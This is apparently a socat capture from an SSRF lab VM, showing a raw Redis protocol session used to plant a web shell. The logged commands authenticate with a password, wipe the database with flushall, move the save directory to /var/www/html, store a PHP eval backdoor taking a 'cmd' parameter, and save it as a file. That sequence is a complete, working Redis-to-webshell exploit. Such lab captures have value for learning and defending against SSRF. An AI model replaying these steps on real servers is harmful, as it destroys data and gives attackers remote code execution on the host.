 takagi@takagi-VirtualBox:~/ssrf_vuls/ssrf_code$ socat -v tcp-listen:4444 tcp-connect:127.0.0.1:8087
> 2023/04/04 10:01:00.655261  length=17 from=0 to=16
*1\r
$7\r
COMMAND\r
< 2023/04/04 10:01:00.659647  length=34 from=0 to=33
-NOAUTH Authentication required.\r
> 2023/04/04 10:01:10.410515  length=28 from=17 to=44
*2\r
$4\r
auth\r
$8\r
P@ssw0rd\r
< 2023/04/04 10:01:10.411317  length=5 from=34 to=38
+OK\r
> 2023/04/04 10:01:14.338931  length=18 from=45 to=62
*1\r
$8\r
flushall\r
< 2023/04/04 10:01:14.343760  length=5 from=39 to=43
+OK\r
> 2023/04/04 10:01:34.522372  length=54 from=63 to=116
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$13\r
/var/www/html\r
< 2023/04/04 10:01:34.523005  length=5 from=44 to=48
+OK\r
> 2023/04/04 10:01:42.528383  length=52 from=117 to=168
*4\r
$6\r
config\r
$3\r
set\r
$10\r
dbfilename\r
$4\r
root\r
< 2023/04/04 10:01:42.529077  length=5 from=49 to=53
+OK\r
> 2023/04/04 10:02:09.445572  length=56 from=169 to=224
*3\r
$3\r
set\r
$1\r
x\r
$29\r

<?php eval($_GET['cmd']);?>
\r
< 2023/04/04 10:02:09.446256  length=5 from=54 to=58
+OK\r
> 2023/04/04 10:02:10.508396  length=14 from=225 to=238
*1\r
$4\r
save\r
< 2023/04/04 10:02:10.521595  length=5 from=59 to=63
+OK\r